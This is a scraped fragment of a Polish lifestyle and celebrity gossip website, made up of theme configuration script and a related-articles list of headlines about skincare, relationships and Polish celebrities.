block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":39135,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"133","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "3365";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "113";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="nofollow bookmark" class="td-image-wrap " title="7 popularnych przesądów, które blokują BOGACTWO!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e8c3ae4499bba0a7ab36d91c3f613b8d.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="bookmark" title="7 popularnych przesądów, które blokują BOGACTWO!">7 popularnych przesądów, które blokują BOGACTWO!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6746517feaeca91a3f7be97a0689ccbf.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="bookmark" title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!">Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="nofollow bookmark" class="td-image-wrap " title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-11.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="bookmark" title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!">Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="nofollow bookmark" class="td-image-wrap " title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b671b56692d2f729c41189e12045bfd.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="bookmark" title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?">Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-6.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="bookmark" title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!">Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="Dominika Gwit jest w ciąży!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-10.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="bookmark" title="Dominika Gwit jest w ciąży!">Dominika Gwit jest w ciąży!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="nofollow bookmark" class="td-image-wrap " title="Sylwia Bomba pokazała nowego partnera!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-9.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="bookmark" title="Sylwia Bomba pokazała nowego partnera!">Sylwia Bomba pokazała nowego partnera!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="nofollow bookmark" class="td-image-wrap " title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4be2c2bf71c34709a16c7c4bdc82d341.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/5-porannych-nawykow-dzieki-ktorym-twoja-cera-bedzie-promienna/" rel="bookmark" title="5 porannych nawyków, dzięki którym Twoja cera będzie promienna!">5 porannych nawyków, dzięki którym Twoja cera będzie promienna!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="nofollow bookmark" class="td-image-wrap " title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/d0561fbc8d60c5d8706e33b573698f56.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-szybko-odswiezyc-fryzure-oto-trzy-blyskawiczne-triki/" rel="bookmark" title="Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!">Jak szybko odświeżyć fryzurę? Oto trzy błyskawiczne triki!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="nofollow bookmark" class="td-image-wrap " title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/2-8.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/natalia-kukulska-na-zdjeciu-ze-swoja-17-letnia-corka-podobne/" rel="bookmark" title="Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?">Natalia Kukulska na zdjęciu ze swoją 17- letnią córką. Podobne?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="nofollow bookmark" class="td-image-wrap " title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4-7-696x726.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/izabela-trojanowska-pokazala-zdjecie-sprzed-lat-podobna/" rel="bookmark" title="Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?">Izabela Trojanowska pokazała zdjęcie sprzed lat! Podobna?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
